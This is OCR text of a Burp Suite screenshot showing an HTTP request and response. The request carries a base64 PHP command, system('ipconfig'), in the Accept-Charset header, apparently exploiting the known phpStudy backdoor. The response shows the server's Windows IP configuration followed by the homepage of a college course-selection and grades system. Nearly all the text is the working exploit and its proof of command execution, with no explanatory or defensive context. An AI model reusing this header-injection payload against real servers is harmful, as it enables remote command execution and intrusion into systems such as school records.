 Burp Suite Professional v1.7.37 - Temporary Project - licensed to s21721xyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.wabjtam.ml:12880 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: www.wabjtam.ml:12880
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip,deflate
Accept-Charset: c3lzdGVtKCdpcGNvbmZpZycpOw==
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Jul 2022 06:43:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2494
Connection: close
Content-Type: text/html
Windows IP Configuration
Ethernet adapter □□□□□□□□:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.68.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.68.2
□<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html>
<head>
<title>西川传媒学院教务选课成绩系统-首页</title>
<link href="/css/index.css" rel="stylesheet" type="text/css" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script src="opennew/Dialog.js" language="javascript"></script>
</head>
<body>
<div id="container">
<!-- <div id="banner"><img src="images/TopTitle.gif" /></div> -->
<p align=center><font size="22"
color="red">西川传媒学院教务选课成绩系统</font></p>
<div id="globallink">
? < + > Type a search term 0 matches
Done 2,699 bytes | 803 millis